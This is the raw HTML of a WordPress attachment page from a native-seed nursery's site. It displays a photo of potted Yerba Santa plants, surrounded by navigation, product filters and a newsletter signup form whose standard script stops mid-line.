<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/js/theme.js?ver=4.5.33"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Open menu","0":"yootheme"},"paginationPrevious":{"label":"Previous page","0":"yootheme"},"paginationNext":{"label":"Next page","0":"yootheme"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
</head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-7693 attachmentid-7693 attachment-jpeg wp-theme-yootheme  theme-yootheme woocommerce-no-js">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/82/logo-Klamath-Siskiyou-Native-Seeds-sm-829db152.webp 109w" sizes="(min-width: 109px) 109px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/f6/logo-Klamath-Siskiyou-Native-Seeds-sm-f6e37137.png" width="109" height="60">
</picture></a>                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-5">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel uk-nav uk-nav-default uk-margin-remove widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><a href="/cart" class="uk-flex uk-flex-middle" style="text-decoration:none;"><span uk-icon="icon: cart; ratio: 1"></span>&nbsp; CART</a></div>
</div>
</div>    <div>
<div class="uk-panel uk-light widget widget_search" id="search-4">

    
    

    <form id="search-0" action="https://klamathsiskiyouseeds.com/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>
    

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-2">

    
    <div class="textwidget custom-html-widget"><a href="/contact-us/" style="text-decoration:none;">CONTACT US</a><a href="/cart/" uk-icon="icon:cart; ratio:1" class="uk-margin-left"></a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d5/logo-Klamath-Siskiyou-Native-Seeds-d5a27daa.webp 254w" sizes="(min-width: 254px) 254px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/25/logo-Klamath-Siskiyou-Native-Seeds-25297a43.png" width="254" height="140">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5a/logo-Klamath-Siskiyou-Native-Seeds-white-5a0c9b1d.webp 252w" sizes="(min-width: 252px) 252px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/43/logo-Klamath-Siskiyou-Native-Seeds-white-4383f169.png" width="252" height="140">
</picture></a>                        
                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>
                        
                        
                    </div>
                    
                    
                    
                </nav>
            </div>

        </div>

    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
                
<article id="post-7693" class="uk-article post-7693 attachment type-attachment status-inherit hentry" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Yerba-Santa-Eriodictyon-californicum_-potted-plants">
    <meta property="author" typeof="Person" content="Klamath-Siskiyou Native Seeds">
    <meta property="dateModified" content="2020-12-09T20:54:10-08:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2020-12-09T20:54:10-08:00">

            
    
        
        <h1 property="headline" class="uk-margin-large-top uk-margin-remove-bottom uk-article-title">Yerba-Santa-Eriodictyon-californicum_-potted-plants</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://klamathsiskiyouseeds.com/author/klamathsiskiyouseeds/">Klamath-Siskiyou Native Seeds</a> on <time datetime="2020-12-09T20:54:10-08:00">December 9, 2020</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <div class="at-above-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/"></div><p class="attachment"><a href='https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants-300x225.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants-600x450.jpg 600w, https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants-768x576.jpg 768w, https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                
                
            </div>
        
        
        
                <nav class="uk-margin-medium">
            <ul class="uk-pagination uk-margin-remove-bottom">
                                <li><a href="https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                            </ul>
        </nav>
        
        
    
</article>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_text" id="text-6">

    
        <h3 class="uk-heading-line">

                <span>Sort by</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"></div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4163 bapf_wid_7353 " data-wid="7353" data-id="4163" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_exposure" data-name="Exposure" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Exposure<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Part Shade" id="bapf_1_67" type="checkbox" value="part-shade"><label for="bapf_1_67">Part Shade</label></li><li><input data-name="Part Shade to Shade" id="bapf_1_69" type="checkbox" value="part-shade-to-shade"><label for="bapf_1_69">Part Shade to Shade</label></li><li><input data-name="Part Sun" id="bapf_1_65" type="checkbox" value="part-sun"><label for="bapf_1_65">Part Sun</label></li><li><input data-name="Shade" id="bapf_1_66" type="checkbox" value="shade"><label for="bapf_1_66">Shade</label></li><li><input data-name="Shade to Part Shade" id="bapf_1_70" type="checkbox" value="shade-to-part-shade"><label for="bapf_1_70">Shade to Part Shade</label></li><li><input data-name="Sun" id="bapf_1_64" type="checkbox" value="sun"><label for="bapf_1_64">Sun</label></li><li><input data-name="Sun to Part Shade" id="bapf_1_68" type="checkbox" value="sun-to-part-shade"><label for="bapf_1_68">Sun to Part Shade</label></li><li><input data-name="Sun to Shade" id="bapf_1_79" type="checkbox" value="sun-to-shade"><label for="bapf_1_79">Sun to Shade</label></li><li><input data-name="Part-Shade to Shade" id="bapf_1_84" type="checkbox" value="part-shade-to-shade-2"><label for="bapf_1_84">Part-Shade to Shade</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4164 bapf_wid_7353 " data-wid="7353" data-id="4164" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_soil-moisture" data-name="Soil Moisture" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Soil Moisture<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Dry" id="bapf_2_71" type="checkbox" value="dry"><label for="bapf_2_71">Dry</label></li><li><input data-name="Dry With Good Drainage" id="bapf_2_72" type="checkbox" value="dry-with-good-drainage"><label for="bapf_2_72">Dry With Good Drainage</label></li><li><input data-name="Medium" id="bapf_2_73" type="checkbox" value="medium"><label for="bapf_2_73">Medium</label></li><li><input data-name="Medium to Dry" id="bapf_2_75" type="checkbox" value="medium-to-dry"><label for="bapf_2_75">Medium to Dry</label></li><li><input data-name="Medium to Wet" id="bapf_2_76" type="checkbox" value="medium-to-wet"><label for="bapf_2_76">Medium to Wet</label></li><li><input data-name="Medium With Good Drainage" id="bapf_2_74" type="checkbox" value="medium-with-good-drainage"><label for="bapf_2_74">Medium With Good Drainage</label></li><li><input data-name="Moist" id="bapf_2_78" type="checkbox" value="moist"><label for="bapf_2_78">Moist</label></li><li><input data-name="Moist WIth Good Drainage" id="bapf_2_147" type="checkbox" value="moist-with-good-drainage"><label for="bapf_2_147">Moist WIth Good Drainage</label></li><li><input data-name="Vernally Moist" id="bapf_2_154" type="checkbox" value="vernally-moist"><label for="bapf_2_154">Vernally Moist</label></li><li><input data-name="Wet" id="bapf_2_77" type="checkbox" value="wet"><label for="bapf_2_77">Wet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4357 bapf_wid_7353 " data-wid="7353" data-id="4357" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_flower-color" data-name="Flower Color" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Flower Color<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Tan" id="bapf_3_146" type="checkbox" value="tan"><label for="bapf_3_146">Tan</label></li><li><input data-name="Blue" id="bapf_3_110" type="checkbox" value="blue"><label for="bapf_3_110">Blue</label></li><li><input data-name="Brown" id="bapf_3_141" type="checkbox" value="brown"><label for="bapf_3_141">Brown</label></li><li><input data-name="Cream" id="bapf_3_111" type="checkbox" value="cream"><label for="bapf_3_111">Cream</label></li><li><input data-name="Green" id="bapf_3_112" type="checkbox" value="green"><label for="bapf_3_112">Green</label></li><li><input data-name="Lavender" id="bapf_3_113" type="checkbox" value="lavender"><label for="bapf_3_113">Lavender</label></li><li><input data-name="Magenta" id="bapf_3_114" type="checkbox" value="magenta"><label for="bapf_3_114">Magenta</label></li><li><input data-name="Maroon" id="bapf_3_115" type="checkbox" value="maroon"><label for="bapf_3_115">Maroon</label></li><li><input data-name="Orange" id="bapf_3_116" type="checkbox" value="orange"><label for="bapf_3_116">Orange</label></li><li><input data-name="Pink" id="bapf_3_117" type="checkbox" value="pink"><label for="bapf_3_117">Pink</label></li><li><input data-name="Purple" id="bapf_3_118" type="checkbox" value="purple"><label for="bapf_3_118">Purple</label></li><li><input data-name="Red" id="bapf_3_119" type="checkbox" value="red"><label for="bapf_3_119">Red</label></li><li><input data-name="White" id="bapf_3_120" type="checkbox" value="white"><label for="bapf_3_120">White</label></li><li><input data-name="Yellow" id="bapf_3_121" type="checkbox" value="yellow"><label for="bapf_3_121">Yellow</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel sidebar-signup widget gform_widget" id="gform_widget-2">

    
        <h3 class="uk-h3 uk-heading-line">

                <span>Subscribe to Newsletter</span>
        
        </h3>

    
    <script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"bebad09d6fc86cab254fc3e862a05dc0","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78' data-tabindex='0'><input id="input_e2b319fd2e41264554e8d155ce5222e0" class="gfield_recaptcha_response" type="hidden" name="input_e2b319fd2e41264554e8d155ce5222e0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_above description_below validation_below'><fieldset id="field_2_2" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_2_2'>
                            
                            <span id='input_2_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_2_2_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                    <label for='input_2_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Keep me up to date!'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=a868cef98a4c788c2c0a32a689ea5399' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='NSK7EUiYY5OPsNoYqWswg5wW4OqfmLg2Ucn/0du9aIn2fDXvdmUnfBsqcmNmLW7QSR9ROxg5TODmtOZJWcvitLaWyrxXQfQBoyEYHuvmLMgggn0=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjYwYTZmNGYxZTFhYThlZDg5ZjljMDIxNWQzNzg2ODk4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( 